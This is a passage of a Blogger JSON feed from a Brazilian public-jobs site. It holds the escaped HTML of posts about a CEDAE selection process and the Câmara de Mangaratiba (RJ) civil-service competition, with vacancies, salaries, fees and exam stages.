href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr 